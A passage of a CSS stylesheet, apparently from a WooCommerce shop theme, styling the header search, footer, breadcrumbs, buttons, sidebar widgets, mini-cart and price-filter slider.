  letter-spacing: .05em;
  line-height: 50px;
  outline: none;
  padding: 0 32px;
  position: static;
  width: auto;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit:hover {
  background: #692aa1;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper {
  background: #fff;
  border-color: transparent;
  position: relative;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 26px;
  background: #ebebeb;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .ws {
  border-color: transparent;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit {
  background: #323232;
  color: #fff;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit:hover {
  color: #8334CA;
}
.header-container .header-search .search-without-dropdown.style3 {
  float: right;
}
.header-container .header-search .search-without-dropdown.style3 .categories-container .cate-toggler-wrapper .cate-toggler {
  padding: 0 15px;
  width: 165px;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 20px 0 0;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-main-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .col-menu-cart {
  margin-top: 30px;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 50px 0 0;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
  float: right;
}
.header-container .header-phone {
  line-height: 56px;
  margin: 0;
  font-weight: 600;
}
.header-container .header-phone .lnr {
  display: inline-block;
  font-size: 0;
  margin-right: 15px;
  vertical-align: middle;
}
.header-container .header-phone .lnr:before {
  font-size: 20px;
}
.header-container .header-phone strong {
  font-weight: 600;
}
.header-container .header-default h1.logo {
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 2.5em;
  height: 70px;
  line-height: 1.1;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.header-container .header-default h1.logo a {
  color: #323232;
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.header-container .header-default h1.logo a:hover {
  color: #bc16e5;
}
.header-container .header-default .header-search {
  float: right;
  padding: 10px 0;
}
.header-container .header-default .logo-row {
  padding: 20px 0;
}
.header-container .header-default .main-menu-row {
  background: #8334CA;
}
.header-container .header-default .header-search .search-without-dropdown .searchform .ws {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.header-container .header-sticky .sticky-menu-wrapper .horizontal-menu {
  text-align: right;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 30px;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper .sticky-menu-wrapper {
  margin-right: 70px;
}
.header-container .header-sticky .header-wishlist.style1 {
  display: table;
  height: 70px;
}
.header-container .header-sticky .header-wishlist.style1 .header-wishlist-inner {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-sticky .header-minicart.style1 .widget_shopping_cart_content {
  display: table;
  height: 70px;
  margin: 0;
  padding: 0;
}
.header-container .header-sticky .header-minicart.style1 .cart-toggler {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-mobile .vc_row {
  margin-bottom: 20px;
}
.header-container .header-mobile .logo {
  text-align: center;
}
.header-container .header-mobile .topbar {
  line-height: 1.35;
}
.header-container .header-mobile .topbar ul li {
  line-height: 25px;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.header-container .header-menu-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container.header-2 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.header-container.header-4 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.footer {
  background-color: transparent;
  background-size: cover;
  color: #777777;
  position: relative;
}
.footer .wpb_row {
  margin-bottom: 0;
}
.footer a {
  color: #777777;
}
.footer a:hover {
  color: #7016e5;
}
.footer ul {
  padding: 0;
}
.footer ul li {
  list-style-type: none;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .footer-default {
  border-top: 1px solid #ebebeb;
  padding: 30px 0;
}
.footer .footer-default .widget-copyright {
  text-align: center;
}
.footer .footer-default .widget-copyright a {
  color: #8334CA;
}
.footer .footer-default .widget-copyright a:hover {
  text-decoration: underline;
}
.footer .footer-main {
  padding: 55px 0 20px 0;
  position: relative;
}
.footer .footer-main:before {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
}
.footer .logo {
  margin-bottom: 35px;
}
.footer .vc_wp_custommenu ul li {
  line-height: 1.5;
  list-style-type: none;
  margin-bottom: 9px;
}
.footer .vc_wp_custommenu ul li:last-child {
  margin-bottom: 0;
}
.footer .footer-contact ul {
  margin: 0;
  padding: 0;
}
.footer .footer-contact li {
  margin: 0 0 10px 0;
}
.footer .footer-contact li:last-child {
  margin: 0;
}
.footer .footer-contact strong {
  color: #222;
  font-weight: normal;
}
.footer .footer-contact h4 {
  display: inline;
  font-size: 1.429em;
}
.footer .footer-contact br {
  display: none;
}
.footer .footer-copyright {
  padding: 20px 0;
}
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_text_column a {
  color: #8334CA;
}
.footer .footer-copyright .wpb_text_column a:hover {
  text-decoration: underline;
}
.footer .footer-copyright .vc_wp_custommenu {
  margin: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul {
  margin: 0;
  padding: 0;
  text-align: right;
}
.footer .footer-copyright .vc_wp_custommenu ul li {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
  position: relative;
  vertical-align: middle;
}
.footer .footer-copyright .vc_wp_custommenu ul li:after {
  background: #777777;
  content: '';
  display: block;
  height: 14px;
  position: absolute;
  right: -4px;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer .footer-copyright .vc_wp_custommenu ul li:first-child {
  padding-left: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child {
  padding-right: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child:after {
  display: none;
}
.footer .footer-copyright .vc_wp_custommenu a {
  color: #777777;
}
.footer .footer-copyright .vc_wp_custommenu a:hover {
  color: #7016e5;
}
.wpb_map_heading {
  margin-bottom: 10px;
  text-align: center;
}
.contact-page .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.page-content,
#secondary {
  margin-bottom: 45px;
}
.title-breadcumbs {
  margin-bottom: 55px;
  text-align: center;
}
.page-wrapper .breadcrumb-container {
  background: #f0f0f0;
  margin: 0 0 50px 0;
  padding: 20px 0;
}
.page-wrapper .woocommerce-breadcrumb,
.page-wrapper .breadcrumbs {
  color: #777;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  line-height: 25px;
  margin: 0;
}
.page-wrapper .woocommerce-breadcrumb a,
.page-wrapper .breadcrumbs a {
  color: #323232;
  display: inline;
}
.page-wrapper .woocommerce-breadcrumb a:hover,
.page-wrapper .breadcrumbs a:hover {
  color: #821bba;
}
.page-wrapper .woocommerce-breadcrumb .separator,
.page-wrapper .breadcrumbs .separator {
  display: inline;
  font-size: 0;
  margin: 0 15px;
}
.page-wrapper .woocommerce-breadcrumb .separator:before,
.page-wrapper .breadcrumbs .separator:before {
  content: '\f125';
  font-family: 'Ionicons';
  font-size: 11px;
}
.page-wrapper .entry-header {
  margin-bottom: 10px;
  text-align: center;
}
.page-wrapper .entry-header .entry-title {
  font-size: 3em;
  margin: 0 0 30px 0;
}
.page-wrapper .shop-title {
  display: none;
}
.main-container {
  padding-bottom: 55px;
  position: relative;
  width: 100%;
  z-index: 226;
}
.main-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs {
  margin-bottom: 35px;
}
.main-container .shop_tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs .category-tab {
  margin-bottom: 35px;
  padding: 0 15px;
  text-align: center;
}
.main-container .shop_tabs .category-tab.active a {
  color: #8334CA;
}
.main-container .shop_tabs .category-tab img {
  margin-bottom: 15px;
}
.main-container .shop_tabs .category-tab a {
  color: #777777;
  font-size: 1em;
  font-weight: 700;
  line-height: 28px;
  text-transform: uppercase;
}
.main-container .shop_tabs .category-tab a:hover {
  color: #8334CA;
}
.main-container .page {
  width: 100%;
}
.main-container label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .input-text,
.main-container input[type='text'],
.main-container input[type='email'],
.main-container .form-row .input-text {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 50px;
  line-height: 48px;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container textarea {
  border: 1px solid #ebebeb;
  border-radius: 0;
  max-width: 100%;
  outline: none;
  padding: 10px;
}
.main-container .button,
.main-container button.button,
.main-container a.button,
.main-container a.button.alt,
.main-container input#submit,
.main-container input.button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .button:hover,
.main-container button.button:hover,
.main-container a.button:hover,
.main-container a.button.alt:hover,
.main-container input#submit:hover,
.main-container input.button:hover {
  background: #323232;
  color: #fff;
}
.main-container .button.disabled,
.main-container .button:disabled,
.main-container .button[disabled],
.main-container button.button.disabled,
.main-container button.button:disabled,
.main-container button.button[disabled],
.main-container a.button.disabled,
.main-container a.button:disabled,
.main-container a.button[disabled],
.main-container a.button.alt.disabled,
.main-container a.button.alt:disabled,
.main-container a.button.alt[disabled],
.main-container input#submit.disabled,
.main-container input#submit:disabled,
.main-container input#submit[disabled],
.main-container input.button.disabled,
.main-container input.button:disabled,
.main-container input.button[disabled] {
  padding: 0 35px !important;
}
.main-container .button.disabled:hover,
.main-container .button:disabled:hover,
.main-container .button[disabled]:hover,
.main-container button.button.disabled:hover,
.main-container button.button:disabled:hover,
.main-container button.button[disabled]:hover,
.main-container a.button.disabled:hover,
.main-container a.button:disabled:hover,
.main-container a.button[disabled]:hover,
.main-container a.button.alt.disabled:hover,
.main-container a.button.alt:disabled:hover,
.main-container a.button.alt[disabled]:hover,
.main-container input#submit.disabled:hover,
.main-container input#submit:disabled:hover,
.main-container input#submit[disabled]:hover,
.main-container input.button.disabled:hover,
.main-container input.button:disabled:hover,
.main-container input.button[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #323232;
  font-weight: 600;
  padding: 15px 10px 15px 25px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  cursor: pointer;
  margin-top: -8px;
  top: 50%;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #8334CA;
  outline: none;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #8334CA;
  font-size: 1.143em;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #8334CA;
  border-left: 1px solid #8334CA;
  border-right: 1px solid #8334CA;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary .button {
  background: #323232;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  padding: 0 30px;
  text-transform: none;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
#secondary .button:hover {
  background: #8334CA;
  color: #fff;
}
#secondary .widget {
  background: #fff;
  border: 1px solid #ebebeb;
  float: left;
  margin: 0 0 40px 0;
  padding: 30px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .count {
  color: #999;
  font-size: .929em;
}
#secondary .widget-title {
  font-size: 1.429em;
  margin-bottom: 25px;
  position: relative;
  text-align: left;
}
#secondary .widget-title span {
  background: #fff;
  display: inline-block;
  padding-right: 10px;
  position: relative;
  z-index: 5;
}
#secondary .widget-title:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
#secondary .product_list_widget li {
  margin-bottom: 30px;
  padding: 0;
}
#secondary .product_list_widget li:last-child {
  margin-bottom: 0;
}
#secondary .product_list_widget .product-image {
  float: left;
  width: 35%;
}
#secondary .product_list_widget .product-image a {
  display: block;
}
#secondary .product_list_widget .product-image img {
  float: none;
  margin: 0;
  width: 100%;
}
#secondary .product_list_widget .product-info {
  float: left;
  padding-left: 10px;
  width: 65%;
}
#secondary .product_list_widget .product-info a {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 1.35;
  margin-bottom: 10px;
  max-width: 100%;
}
#secondary .product_list_widget .product-info a:hover {
  color: #821bba;
}
#secondary .product_list_widget .product-info .star-rating {
  margin-bottom: 10px;
}
#secondary .product_list_widget .product-info .woocommerce-Price-amount {
  color: #fe4f19;
  font-size: 1em;
  font-weight: 600;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  color: #777777;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix .woocommerce-Price-amount {
  color: inherit;
}
#secondary .product_list_widget .product-info ins .woocommerce-Price-amount {
  color: #fe4f19;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
#secondary .product_list_widget .product-info del {
  margin-right: 3px;
}
#secondary .product_list_widget .product-info del .woocommerce-Price-amount {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  display: block;
  line-height: 1.35;
}
#secondary .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
#secondary .widget_shopping_cart_content:hover .cart-toggler a {
  color: #821bba;
}
#secondary .widget_shopping_cart_content .cart-toggler a {
  color: #323232;
  display: block;
  padding-left: 40px;
  position: relative;
}
#secondary .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
#secondary .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #8334CA;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #8334CA;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #821bba;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #8334CA;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
  text-transform: none;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #ebebeb;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
#secondary .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  left: 0 !important;
  right: auto !important;
}
#secondary .widget_archive > ul,
#secondary .widget_recent_entries > ul,
#secondary .widget_categories > ul,
#secondary .widget_pages > ul,
#secondary .widget_meta > ul,
#secondary .widget_nav_menu > ul {
  padding: 0;
}
#secondary .widget_archive ul,
#secondary .widget_recent_entries ul,
#secondary .widget_categories ul,
#secondary .widget_pages ul,
#secondary .widget_meta ul,
#secondary .widget_nav_menu ul {
  margin-bottom: 0;
}
#secondary .widget_archive li,
#secondary .widget_recent_entries li,
#secondary .widget_categories li,
#secondary .widget_pages li,
#secondary .widget_meta li,
#secondary .widget_nav_menu li {
  line-height: 1.35;
  list-style-type: none;
  margin-bottom: 0;
}
#secondary .widget_archive li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_categories li:last-child,
#secondary .widget_pages li:last-child,
#secondary .widget_meta li:last-child,
#secondary .widget_nav_menu li:last-child {
  margin-bottom: 0;
}
#secondary .widget_archive li.current_page_item a,
#secondary .widget_archive li.current-cat a,
#secondary .widget_recent_entries li.current_page_item a,
#secondary .widget_recent_entries li.current-cat a,
#secondary .widget_categories li.current_page_item a,
#secondary .widget_categories li.current-cat a,
#secondary .widget_pages li.current_page_item a,
#secondary .widget_pages li.current-cat a,
#secondary .widget_meta li.current_page_item a,
#secondary .widget_meta li.current-cat a,
#secondary .widget_nav_menu li.current_page_item a,
#secondary .widget_nav_menu li.current-cat a {
  color: #8334ca;
}
#secondary .widget_archive li a,
#secondary .widget_recent_entries li a,
#secondary .widget_categories li a,
#secondary .widget_pages li a,
#secondary .widget_meta li a,
#secondary .widget_nav_menu li a {
  color: #777777;
  display: inline-block;
  padding: 5px 0;
}
#secondary .widget_archive li a:hover,
#secondary .widget_recent_entries li a:hover,
#secondary .widget_categories li a:hover,
#secondary .widget_pages li a:hover,
#secondary .widget_meta li a:hover,
#secondary .widget_nav_menu li a:hover {
  color: #821bba;
}
#secondary .widget_archive .sub-menu,
#secondary .widget_archive .children,
#secondary .widget_recent_entries .sub-menu,
#secondary .widget_recent_entries .children,
#secondary .widget_categories .sub-menu,
#secondary .widget_categories .children,
#secondary .widget_pages .sub-menu,
#secondary .widget_pages .children,
#secondary .widget_meta .sub-menu,
#secondary .widget_meta .children,
#secondary .widget_nav_menu .sub-menu,
#secondary .widget_nav_menu .children {
  padding-left: 10px;
}
#secondary .widget_archive .sub-menu li,
#secondary .widget_archive .children li,
#secondary .widget_recent_entries .sub-menu li,
#secondary .widget_recent_entries .children li,
#secondary .widget_categories .sub-menu li,
#secondary .widget_categories .children li,
#secondary .widget_pages .sub-menu li,
#secondary .widget_pages .children li,
#secondary .widget_meta .sub-menu li,
#secondary .widget_meta .children li,
#secondary .widget_nav_menu .sub-menu li,
#secondary .widget_nav_menu .children li {
  margin-bottom: 0;
}
#secondary .widget_categories ul,
#secondary .widget_recent_entries ul,
#secondary .widget_archive ul,
#secondary .widget_product_categories ul,
#secondary .widget_layered_nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_categories li,
#secondary .widget_recent_entries li,
#secondary .widget_archive li,
#secondary .widget_product_categories li,
#secondary .widget_layered_nav li {
  margin-bottom: 7px;
}
#secondary .widget_categories li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_archive li:last-child,
#secondary .widget_product_categories li:last-child,
#secondary .widget_layered_nav li:last-child {
  margin-bottom: 0;
}
#secondary .widget_categories a,
#secondary .widget_categories .count,
#secondary .widget_recent_entries a,
#secondary .widget_recent_entries .count,
#secondary .widget_archive a,
#secondary .widget_archive .count,
#secondary .widget_product_categories a,
#secondary .widget_product_categories .count,
#secondary .widget_layered_nav a,
#secondary .widget_layered_nav .count {
  color: #323232;
}
#secondary .widget_categories a,
#secondary .widget_recent_entries a,
#secondary .widget_archive a,
#secondary .widget_product_categories a,
#secondary .widget_layered_nav a {
  display: inline-block;
}
#secondary .widget_categories a:hover,
#secondary .widget_recent_entries a:hover,
#secondary .widget_archive a:hover,
#secondary .widget_product_categories a:hover,
#secondary .widget_layered_nav a:hover {
  color: #821bba;
}
#secondary .widget_categories .count,
#secondary .widget_recent_entries .count,
#secondary .widget_archive .count,
#secondary .widget_product_categories .count,
#secondary .widget_layered_nav .count {
  float: none;
}
#secondary .widget_categories .children,
#secondary .widget_recent_entries .children,
#secondary .widget_archive .children,
#secondary .widget_product_categories .children,
#secondary .widget_layered_nav .children {
  display: none;
  margin: 5px 0;
  padding-left: 20px;
}
#secondary .widget_categories .children a:hover,
#secondary .widget_recent_entries .children a:hover,
#secondary .widget_archive .children a:hover,
#secondary .widget_product_categories .children a:hover,
#secondary .widget_layered_nav .children a:hover {
  color: #821bba;
}
#secondary .widget_categories .children li:last-child,
#secondary .widget_recent_entries .children li:last-child,
#secondary .widget_archive .children li:last-child,
#secondary .widget_product_categories .children li:last-child,
#secondary .widget_layered_nav .children li:last-child {
  border-bottom: none;
}
#secondary .widget_product_categories li {
  padding-right: 25px;
}
#secondary .widget_product_categories li.cat-parent {
  position: relative;
}
#secondary .widget_product_categories li.cat-parent:before {
  content: '\f107';
  cursor: pointer;
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 3px;
}
#secondary .widget_product_categories li.cat-parent.hidesub::before {
  content: '\f106';
}
#secondary .widget_product_categories li.current-cat > a,
#secondary .widget_product_categories li.current-cat > .count,
#secondary .widget_product_categories li.current-cat-parent > a,
#secondary .widget_product_categories li.current-cat-parent > .count {
  color: #8334CA;
}
#secondary .widget_product_categories > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_price_filter form {
  margin-top: 30px;
}
#secondary .widget_price_filter .price_slider {
  background: #e8e3dd;
  border-radius: 50px;
  box-shadow: none;
  cursor: pointer;
  height: 4px;
  margin: 0 0 35px;
  width: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-range {
  background: #8334CA;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle {
  align-items: center;
  background: #8334CA;
  content: '';
  display: flex;
  display: -webkit-flex;
  height: 14px;
  line-height: 14px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 14px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:hover {
  background: #692aa1;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  -ms-transform: translate(-100%,-50%);
  -o-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget_price_filter .price_slider_amount {
